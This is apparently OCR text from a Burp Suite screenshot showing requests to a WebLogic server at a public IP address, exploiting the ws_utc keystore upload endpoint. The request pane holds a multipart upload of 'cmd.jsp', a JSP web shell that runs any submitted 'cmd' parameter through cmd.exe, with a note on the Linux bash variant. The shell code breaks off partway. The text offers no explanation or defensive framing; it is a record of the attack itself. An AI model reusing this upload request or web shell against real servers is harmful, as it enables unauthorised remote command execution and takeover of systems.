 cmd.exe javaw.exe
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding specific extensions
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP Cookies
235 http://47.52.239.99:7001 POST /ws_utc/resources/setting/keystore?ti... 200 574 XML 47.52.239.99
236 http://47.52.239.99:7001 GET /ws_utc/config/keystore/15320554686 404 1289 HTML jsp Error 404--Not Found 47.52.239.99
237 http://47.52.239.99:7001 GET /ws_utc/config/keystore/15320554686 404 1289 HTML jsp Error 404--Not Found 47.52.239.99
238 http://47.52.239.99:7001 GET /ws_utc/config/keystore/15320558666 404 1289 HTML jsp Error 404--Not Found 47.52.239.99
239 http://47.52.239.99:7001 GET /css/config/keystore/1532055866654_... 404 1308 HTML jsp Error 404--Not Found 47.52.239.99
240 http://47.52.239.99:7001 GET /css/config/keystore/1532055866654_... 404 1308 HTML jsp Error 404--Not Found 47.52.239.99
241 http://47.52.239.99:7001 GET /ws_utc/css/config/keystore/1532055... 200 292 HTML jsp 47.52.239.99
242 http://47.52.239.99:7001 POST /ws_utc/css/config/keystore/1532055... 500 4085 HTML jsp Error 500--Internal Serv... 47.52.239.99
243 http://47.52.239.99:7001 GET /ws_utc/css/config/keystore/1532055... 200 292 HTML jsp 47.52.239.99
244 http://47.52.239.99:7001 POST /ws_utc/css/config/keystore/1532055... 500 4085 HTML jsp Error 500--Internal Serv... 47.52.239.99
245 http://47.52.239.99:7001 GET /ws_utc/css/config/keystore/1532055... 200 541 HTML jsp 47.52.239.99
Request Response
Raw Params Headers Hex
update
-----------------------------299752053524020
Content-Disposition: form-data; name="ks_password_changed"
true
-----------------------------299752053524020
Content-Disposition: form-data; name="ks_filename"; filename="cmd.jsp"
Content-Type: application/octet-stream
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "\n<BR>");
Process p = Runtime.getRuntime().exec("cmd.exe /c " + request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
windows:cmd.exe /c
linux: /bin/bash -c
? < + > Type a search term